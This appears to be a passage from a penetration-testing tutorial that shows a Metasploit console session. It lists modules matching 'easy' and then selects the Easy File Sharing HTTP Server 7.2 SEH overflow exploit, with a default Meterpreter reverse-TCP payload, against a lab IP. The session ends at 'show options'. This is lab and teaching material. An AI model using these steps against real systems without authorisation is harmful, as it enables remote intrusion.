 Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/misc/accellion_fta_mpipe2 2011-02-07 excellent No Accellion FTA MPIPE2 Command Execution
1 auxiliary/analyze/apply_pot normal No Apply Pot File To Hashes
2 exploit/windows/fileformat/easycdda_pls_bof 2010-06-07 normal No Easy CD-DA Recorder PLS Buffer Overflow
3 exploit/windows/http/efs_fmws_userid_bof 2014-05-20 normal Yes Easy File Management Web Server Stack Buffer Overflow
4 exploit/windows/ftp/easyfilesharing_pass 2006-07-31 average Yes Easy File Sharing FTP Server 2.0 PASS Overflow
5 auxiliary/scanner/ftp/easy_file_sharing_ftp 2017-03-07 normal Yes Easy File Sharing FTP Server 3.6 Directory Traversal
6 exploit/windows/http/easyfilesharing_post 2017-06-12 normal No Easy File Sharing HTTP Server 7.2 POST Buffer Overflow
7 exploit/windows/http/easyfilesharing_seh 2015-12-02 normal No Easy File Sharing HTTP Server 7.2 SEH Overflow
8 auxiliary/scanner/misc/easycafe_server_fileaccess normal No EasyCafe Server Remote File Access
9 exploit/windows/browser/hp_easy_printer_care_xmlcachemgr 2012-01-11 great No HP Easy Printer Care XMLCacheMgr Class ActiveX Control Remote Code Execution
10 exploit/windows/browser/hp_easy_printer_care_xmlsimpleaccessor 2011-08-16 great No HP Easy Printer Care XMLSimpleAccessor Class ActiveX Control Remote Code Executio
n
11 auxiliary/scanner/http/wp_easy_wp_smtp 2020-12-06 normal No WordPress Easy WP SMTP Password Reset
12 exploit/unix/webapp/wp_easycart_unrestricted_file_upload 2015-01-08 excellent No WordPress WP EasyCart Unrestricted File Upload
方法二
Interact with a module by name or index. For example info 12, use 12 or use exploit/unix/webapp/wp_easycart_unrestricted_file_upload
msf6 > use 7
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/easyfilesharing_seh) > set rhosts 192.168.65.143
rhosts => 192.168.65.143
msf6 exploit(windows/http/easyfilesharing_seh) > show options